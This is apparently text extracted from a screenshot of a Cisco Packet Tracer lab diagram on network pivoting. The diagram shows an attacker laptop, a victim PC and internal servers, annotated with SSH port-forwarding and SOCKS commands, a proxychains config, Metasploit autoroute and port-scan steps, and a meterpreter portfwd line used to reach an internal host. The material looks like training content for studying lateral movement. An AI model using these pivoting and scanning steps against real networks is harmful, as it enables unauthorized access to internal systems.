 Cisco Packet Tracer - C:\Users\Maya\Desktop\network-pivoting.pkt
File Edit Options View Tools Extensions Help
Logical Back [Root] New Cluster Move Object Set Tiled Background Viewport Environment: 07:30:30
Server-PT
Server0
Server-PT
Server1
Email server ; 192.168.5.5
Web server ; 192.168.5.2
ssh localhost -p 8000
Laptop-PT
Attacker
Attacker laptop ; 192.168.25.5
ssh -L 127.0.0.1:500:192.168.5.5:500 client@192.168.6.6
nc -v 127.0.0.1 500
./exploit.py 127.0.0.1 500
Client PC ; 192.168.6.6
PC-PT
Victim
2960-24TT
Switch1
Router-PT
Router2
Cloud-PT
Cloud0
2960-24TT
Switch0
ssh -D 127.0.0.1:8888 client@192.168.6.6
pivot.conf
proxychain config file
strict_chain
quiet_mode
proxy_dns
remote_dns_subnet 224
tcp_read_time_out 15000
tcp_connect_time_out 8000
localnet 127.0.0.0/255.0.0.0
[ProxyList]
socks4 127.0.0.1 8888
proxychains4 -f ~/pivot.conf /usr/bin/python exploit.py 192.168.5.5 1200
proxychains4 -f ~/pivot.conf ncat -v 192.168.5.5 4444
msf autoroute
msf > use post/multi/manage/autoroute
msf post(autoroute) > set subnet 192.168.5.0
msf post(autoroute) > set session 3
msf post(autoroute) > exploit
use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhost 192.168.5.5
msf auxiliary(tcp) > set 1-500
msf auxiliary(tcp) > set thread 10
msf auxiliary(tcp) > exploit
portfwd add -l 8000 -p 22 -r 192.168.5.5
this command is executed directly on the victim pc
Time: 00:54:55 Power Cycle Devices Fast Forward Time
Realtime
Copper Straight-Through
Type here to search
ENG
10:13 PM
6/2/2018